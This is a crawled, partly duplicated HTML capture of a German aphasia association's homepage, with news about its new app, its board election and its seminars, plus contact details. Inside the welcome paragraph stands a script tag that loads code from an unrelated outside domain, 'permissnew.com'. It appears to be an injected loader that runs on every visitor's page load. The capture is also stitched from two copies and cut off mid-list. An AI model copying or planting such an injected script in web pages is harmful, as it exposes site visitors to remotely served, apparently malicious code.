                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.superbgimage.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.superbgimage.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
